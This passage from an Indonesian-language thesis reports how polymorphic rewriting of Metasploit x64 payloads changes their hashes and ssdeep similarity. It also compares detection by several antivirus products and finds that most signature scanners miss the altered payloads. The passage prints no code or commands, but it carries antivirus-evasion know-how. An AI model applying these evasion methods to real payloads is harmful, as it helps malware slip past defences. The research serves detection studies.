

Gambar V. 5 Tampilan penyerang pada saat payload dijalankan

Setelah semua *payload* berhasil dibentuk dan dipastikan berjalan, maka hal yang dilakukan adalah membentuk hash SHA1. SHA1 ini kemudian dituliskan pada berkas hashes untuk masukan VT-notify seperti tatanan yang telah ditentukan. Hasil dari penulisan SHA1 pada berkas hashes dapat dilihat pada Lampiran C.1.

Tabel pada Lampiran C.1 baris pertama terdapat terdapat baris dengan nama berkas "rev". Baris tersebut adalah berasal dari *payload* windows/meterpreter/reverse_tcp, sebuah payload 32 bit, sebagai bahan pembanding. Hasil dari pemindaian via VT-Notify dapat dilihat pada Gambar V. 6.



Gambar V. 6 Keluaran VT-Notify pada Berkas Results

Hasil dari pemindaian menggunakan VT-Notify adalah hanya *payload* pembanding (32 bit) yang terdeteksi oleh basis data VirusTotal. Hal ini kemungkinan besar dikarenakan semua tutorial menggunakan 32 bit menyarankan pembuat pemula untuk mengunggah *payload* miliknya ke VirusTotal. Jika ada pihak yang membuat tutorial 64 bit, maka besar kemungkinan payload 64 bit akan terdeteksi.

CTPH dari tiap berkas tersebut akan dibuat menggunakan perintah ssdeep. Contoh keluaran ada pada ssdeep adalah sebagai berikut:



Gambar V. 7 Keluaran CTPH pada payload windows/x64/Shell/reverse_tcp_uuid

Ssdeep mengeluarkan kesamaan antara satu berkas dengan berkas lain dimana setiap berkas akan menjadi berkas pembanding. Hasil ini kemudian dipetakan dalam tabel dimana berkas yang dijadikan acuan adalah berkas kontrol. Data lengkap dapat dilihat pada Lampiran C.2.

Data kesamaan yang ada tersebut kemudian dibandingkan dengan jumlah perubahan yang di implementasikan. Hasil yang diinginkan adalah mendapat perkiraan kotor ketidaksamaan yang terjadi tiap satu baris berubah. Berikut penjelasan tentang "perubahan" yang dimaksud pada perhitungan ini:

- penambahan baris kode mati pada *dead code insertion;*
- perubahan register dan penambahan baris berisi perintah "xchg" pada *register substitution;*
- perubahan instruksi yang terjadi pada *instruction replacement;*
- pada teknik campuran, berapapun perubahan yang terjadi pada satu baris tertentu hanya dihitung satu perubahan.

Rumus yang digunakan adalah

$$Persentase\ Kesamaan = C_{Perubahan} \times Perubahan\ Baris \times 100\% \quad (V.1)$$

$$Persentase\ Ketidaksamaan = 100 - Persentase\ Kesamaan \quad (V.2)$$

$$C_{Perubahan} = \frac{100 - Persentase\ Kesamaan}{Perubahan\ Baris \times 100\%} \quad (V.3)$$

Semua nilai C$_{Perubahan}$ dapat dilihat pada Tabel V. 3 . Meskipun pada metode campur-an memiliki tingkat kesamaan yang paling kecil, tetapi koefisien perubahan ketidaksamaan terbesar dimiliki oleh *instruction replacement* dengan nilai rata-rata nilai ketidaksamaan per baris perubahan (C$_{Perubahan}$) sebesar 0,0256. Nilai rata-rata total C$_{Perubahan}$ ini nilainya hampir tiga kali dari metode campuran (0,0092). Nilai rata-rata C$_{Perubahan}$ untuk *dead code insertion* adalah 0,019 dan untuk *register subs-titutuion* adalah 0,0174.

Selanjutnya adalah pemindaian dari antivirus yang berjalan *offline*. Semua pemindaian dilakukan dengan memasukkan alamat berkas ke daftar pindai antivirus. Hasil yang didapat cukup beragam. Smadav sebagai antivirus buatan Indonesia tidak mampu mendeteksi satu pun *payload* yang ada.

Avira, Windows Defender, dan ESET Nod32 dapat mengenali beberapa dari payload yang ada. Namun yang perlu disayangkan hanya *payload* yang terdeteksi hanyalah dari golongan *single payload,* itupun berasal dari golongan berkas kontrol. Daftar dalam bentuk tabel dapat dilihat pada Lampiran D.



Gambar V. 8 Tampilan Pemindaian Menggunakan Smadav



Gambar V. 9 Hasil Pemindaian Menggunakan Avira

Tabel V. 3 Hasil perhitungan nilai konstanta perubahan

| Payload (windows/x64/) | Dead Code | Instruction | Register | Mix |
|---|---|---|---|---|
| **Meterpreter** | | | | |
| Meterpreter/Bind_ipv6_tcp | 0,013448276 | 0,023888889 | 0,0172 | 0,008064516 |
| Meterpreter/Bind_ipv6_tcp_uuid | 0,014 | 0,024375 | 0,015 | 0,007758621 |
| Meterpreter/Bind_tcp | 0,018695652 | 0,026875 | 0,020833333 | 0,009615385 |
| Meterpreter/Bind_tcp_uuid | 0,018695652 | 0,026470588 | 0,0175 | 0,009259259 |
| Meterpreter/Reverse_HTTP | 0,018571429 | 0,020666667 | 0,020588235 | 0,01 |
| Meterpreter/Reverse_HTTPS | 0,015238095 | 0,023846154 | 0,02 | 0,009 |
| Meterpreter/Reverse_tcp | 0,021428571 | 0,026363636 | 0,0172 | 0,009464286 |
| Meterpreter/Reverse_tcp_uuid | 0,021 | 0,026428571 | 0,0156 | 0,008928571 |
| Meterpreter/Reverse_winHTTP | 0,015238095 | 0,02 | 0,017222222 | 0,007924528 |
| Meterpreter/Reverse_winHTTPS | 0,015238095 | 0,020714286 | 0,020588235 | 0,0078 |
| Rata-rata kelompok | 0,017155387 | 0,023962879 | 0,018173203 | 0,008781517 |
| **Shell** | | | | |
| Shell/Bind_ipv6 | 0,015384615 | 0,026470588 | 0,0168 | 0,006885246 |
| Shell/Bind_ipv6_uuid | 0,016 | 0,026875 | 0,019166667 | 0,007868852 |
| Shell/Bind_tcp | 0,019565217 | 0,028235294 | 0,019166667 | 0,009615385 |
| Shell/Bind_tcp_uuid | 0,018695652 | 0,024705882 | 0,017916667 | 0,008823529 |
| Shell/Reverse_tcp | 0,0225 | 0,020909091 | 0,0168 | 0,008833333 |
| Shell/Reverse_tcp_uuid | 0,02 | 0,026363636 | 0,0168 | 0,008135593 |
| Rata-rata kelompok | 0,018690914 | 0,025593249 | 0,017775 | 0,008360323 |
| **VncInject** | | | | |
| VncInject/bind_ipv6_tcp | 0,0172 | 0,03 | 0,0184 | 0,008412698 |
| VncInject/bind_ipv6_tcp_uuid | 0,0168 | 0,028125 | 0,0184 | 0,0085 |
| VncInject/bind_tcp | 0,0168 | 0,02875 | 0,019166667 | 0,010416667 |
| VncInject/bind_tcp_uuid | 0,019565217 | 0,03 | 0,019166667 | 0,01 |
| VncInject64/Reverse_http | 0,018571429 | 0,025 | 0,021764706 | 0,009803922 |
| VncInject/Reverse_https | 0,013809524 | 0,022857143 | 0,018823529 | 0,008431373 |
| VncInject/reverse_tcp | 0,021 | 0,023846154 | 0,0168 | 0,009298246 |
| VncInject/reverse_tcp_uuid | 0,021 | 0,025 | 0,016153846 | 0,008793103 |
| VncInject/Reverse_winhttp | 0,016666667 | 0,020714286 | 0,017058824 | 0,00754717 |
| VncInject/Reverse_winhttps | 0,015238095 | 0,024285714 | 0,02 | 0,007924528 |
| Rata-rata kelompok | 0,017665093 | 0,02585783 | 0,018573424 | 0,008912771 |
| **Single** | | | | |
| Exec | 0,055555556 | 0,045454545 | 0,026470588 | 0,024390244 |
| Loadlibrary | 0,031176471 | 0,046 | 0,026666667 | 0,013947368 |
| Meterpreter_bind_tcp | - | - | - | - |
| Meterpreter_reverse_http | - | - | - | - |
| Meterpreter_reverse_https | - | - | - | - |
| Meterpreter_reverse_ipv6_tcp | - | - | - | - |
| Meterpreter_reverse_tcp | - | - | - | - |
| Powershell_bind_tcp | 0,007142857 | 0,011666667 | 0,005 | 0,006052632 |
| Powershell_reverse_tcp | 0,0075 | 0,012727273 | 0,005 | 0,004761905 |
| Shell_bind_tcp | 0,017619048 | 0,023333333 | 0,014814815 | 0,007636364 |
| Shell_reverse_tcp | 0,016666667 | 0,023333333 | 0,011333333 | 0,007758621 |
| Rata-rata kelompok | 0,0226101 | 0,027085859 | 0,014880901 | 0,010757855 |
| Rata-rata Total | 0,019030373 | 0,025624954 | 0,017350632 | 0,009203116 |
| Rata-rata tanpa exec | 0,017383101 | 0,02470652 | 0,016771147 | 0,008521497 |



Gambar V. 10 Tampilan pemindaian mengunakan Windows Defender



Gambar V. 11 Hasil pemindaian menggunakan ESET Nod32

Bitdefender memberikan hasil yang berbeda. Antivirus ini tidak dapat mendeteksi *payload* yang ada (Gambar V. 12 ), namun dapat melakukan blokir terhadap semua *payload* yang dijalankan (Gambar V. 13 ), mulai dari berkas kontrol hingga menggunakan teknik campuran. Alasannya adalah Bitdefender dapat menangkap gelagat mencurigakan dari *payload* yang ada, baik itu mengakses cmd (exec), library (loadlibrary), membangun hubungan dengan IP tertentu (reverse), maupun membuka port agar dapat dihubungi dari IP tertentu (bind). Kemampuan ini sesuai dengan klaim yang diberikan oleh Bitdefender dimana antivirus ini menggunakan pemindaian cloud dan analisis *behaviural* untuk mendeteksi serangan baru atau yang tidak diketahui.



Gambar V. 12 Tampilan pemindaian menggunakan Bitdefender



Gambar V. 13 Tampilan Bitdefender saat berkas dijalankan

Norton memiliki kemampuan yang mirip dengan Bitdefender. Antivirus ini juga tidak mampu mendeteksi *payload* yang ada, namun memiliki teknik pencegahan yang mirip dengan Bitdefender. Hanya saja perbedaan yang mendasar adalah Norton tidak melakukan blokir terhadap *payload* yang ada, hanya memberi info bahwa akan terjadi sambungan dengan IP tertentu. Kelemahan yang ada adalah hanya berkas dengan *stages* "reverse" yang terdeteksi oleh sistem pencegahan milik Norton.



Gambar V. 14 Tampilan hasil pindai Norton Antivirus



Gambar V. 15 Tampilan saat berkas *payload reverse tcp* dijalankan



Gambar V. 16 Tampilan saat berkas *payload bind tcp* dijalankan

# BAB VI
# Kesimpulan dan Saran

Berdasarkan hasil dari pengerjaan tesis, dapat ditarik kesimpulan sebagai berikut.

1) Polimorfisme dapat dibangun dari sebuah berkas asalkan dapat dilakukan *disassemble* dan dapat dilakukan *assemble* ulang. Pada *payload* Metasploit Framework, kedua hal ini dapat dilakukan dengan bantuan modul Metasm yang terdapat pada Ruby.

2) *Signature* (dalam hal ini *signature* yang dibentuk menggunakan SHA1) dari sebuah berkas akan berubah ketika polimorfisme ditambahkan.

3) Untuk mendapatkan tingkat kesamaan pada *signature,* Context Triggered Piecewise Hash (CTPH) dapat digunakan. Ssdeep merupakan hasil dari implementasi algoritma ini. Keluaran dari Ssdeep adalah persentasi kesamaan dari berkas berkas yang dibandingkan.

4) Perubahan *signature* yang terjadi setelah penambahan polimorfisme tidak lah sama di setiap *payload* yang ada. Tiap metode (*dead code insertion, instruction replacement, register substitution,* dan metode campur) memiliki pengaruh yang berbeda pada tiap *signature* dari *payload* Metasploit Framework. Belum ditemukan korelasi antara jumlah baris, jumlah perubahan, dan tingkat kesamaan dari keluaran CTPH.

5) Jika dilihat secara kasar, teknik campuran memiliki tingkat kesamaan paling sedikit dengan rata-rata tingkat kesamaan 52,3125%. Namun jika jumlah baris perubahan ikut dihitung, maka rata-rata jumlah ketidaksamaan per baris perubahan ($C_{Perubahan}$) terbaik dimiliki oleh *instruction replacement* (0,0256) diikuti oleh *dead code insertion* (0,019), *register substitution* (0,0174), dan terakhir adalah metode campur (0,0092).

6) Penambahan sifat polimorfisme dapat membantu *malware* dalam menghindari pemindaian antivirus. Secara umum antivirus yang berhasil mendeteksi berkas kontrol sebagai malware tidak mampu mendeteksi berkas *payload* polimorf nya sebagai malware (Avira dan Eset Nod32). Perlu diperhatikan bahwa penggunaan metode *behavioural* membantu Norton dan

Bitdefender dalam mengenali gejala *keanehan* yang ada. Kedua perangkat lunak ini tidak mampu mendeteksi satupun *payload* saat melakukan pemindaian namun dapat memberi informasi jika suatu *payload* dianggap berbahaya. Sayangnya Eset Nod32 yang diklaim oleh pcmag deteksi berbasis *behavioural* gagal mendeteksi keanehan yang ada.

Saran untuk pengembangan selanjutnya antara lain.

1) Mencoba teknik mengelabui lain selain tiga teknik yang sering digunakan.
2) Menemukan metode lain selain menggunakan *Ghost Writing* sehingga tidak hanya berkas berbentuk *raw* saja yang bisa diberikan sifat polimorfisme.
3) Penghitungan $C_{Perubahan}$ yang lebih akurat (secara statistik) dengan melihat per perubahan baris tiap *payload*.
4) Mencari nilai tingkat kesamaan CTPH sehingga suatu file bisa dianggap sama.

# DAFTAR PUSTAKA

# LAMPIRAN

# Contents

**Lampiran A** *System Requirement*

**A.1 Kali Linux**

http://docs.kali.org/installation/kali-linux-hard-disk-install

- Support i386, AMD64, dan ARM
- 10 GB ruang disk tersedia
- Untuk i386 dan AMD64 memerlukan RAM minimal sebesar 512MB
- Mendukung CD-DVD Drive / USB boot

**A.2 Windows 7**

https://support.microsoft.com/en-us/help/10737/windows-7-system-requirements

- Minimal 1 GHz prosesor
- 1 GB RAM (32-bit) atau 2 GB RAM (64-bit)
- 16 GB ruang hard disk yang tersedia (32-bit) atau 20 GB (64-bit)
- DirectX 9 perangkat grafis dengan WDDM 1.0 atau lebih

**A.3 Metasploit**

https://www.rapid7.com/products/metasploit/system-requirements.jsp

Perangkat keras minimum:

- prosesor 2 GHz+
- 2 GB RAM (direkomendasikan 4 GB)
- 1 GB ruang disk tersedia (direkomendasikan 50 GB)
- 10/100 Mbps kartu network interface

Browser yang dapat digunakan:

- Google Chrome (terbaru)
- Mozilla Firefox (terbaru)
- Microsoft Internet Explorer 11

Sistem Operasi (mendukung 64 bit)

- Ubuntu Linux 14.04 LTS (Direkomendasikan)
- Ubuntu Linux 12.04 LTS
- Microsoft Windows Server 2008 R2
- Microsoft Windows Server 2012 R2

- Microsoft Windows 8.1
- Microsoft Windows 7 SP1+
- Red Hat Enterprise Linux Server 7.1 or later
- Red Hat Enterprise Linux Server 6.5 or later
- Red Hat Enterprise Linux Server 5.10 or later
- Kali Linux 2

**A.4 Veil-Framework**

Linux

- Install Python 2.7
- Install PyCrypto >= 2.3

Windows

- Python (tested with x86 - http://www.python.org/download/releases/2.7/)
- Py2Exe (http://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/)
- PyCrypto (http://www.voidspace.org.uk/python/modules.shtml)
- PyWin32 (http://sourceforge.net/projects/pywin32/files/pywin32/Build%20218/pywin32-218.win32-py2.7.exe/download)

**A.5 Avira**

https://www.avira.com/en/support-for-home-knowledgebase-detail/kbid/1776

- Operating System: Windows XP + SP3 (latest service pack)
- Browser: Internet Explorer 8
- Memory: 512MB RAM
- Processor: 1 GHz Pentium processor or higher
- Hard Disk: 150MB of available disk space

**A.6 Bitdefender**

http://www.bitdefender.com/support/system-requirements-for-bitdefender-2016-(windows-products)-1471.html

Sistem Operasi:

- Windows 7 with Service Pack 1
- Windows 8
- Windows 8.1
- Windows 10

Perangkat keras:

|  | Minimum | Rekomendasi |
|---|---|---|
| *Ruang penyimpanan kosong* | 1 GB | 2 GB |
| *Prosesor* | 1.6 GHz | Intel Core Duo (2 GHz) |
| *RAM* | 1 GB | 2 GB |

Browser

- Internet Explorer 10 atau lebih
- Mozilla Firefox 30 atau lebih
- Chrome 34 atau lebih

### A.7 Windows Defender – windows 10

https://msdn.microsoft.com/library/windows/hardware/dn915086.aspx

Windows Defender untuk PC memerlukan sistem sebagai berikut:

- Prosesor 1 GHz atau lebih cepat atau SoC
- RAM 2GB
- Kapasitas ruang kosong 16GB (32 bit) atau 20GB (64 bit)

### A.8 ESET NOD32

http://support.eset.com/kb358/?viewlocale=en_US

Windows 10, 8.x, 7, Vista, Home Server:

- 1 GHz 32-bit (x86) atau 64-bit (x64) processor
- 512 MB (1 GB untuk Vista x64) RAM
- 320 MB ruang kosong penyimpanan
- VGA (800 × 600)

Windows XP SP3:

- Untuk performa terbaik, dibutuhkan Windows XP Service Pack 3
- Prosesor 400 MHz
- 128 MB RAM
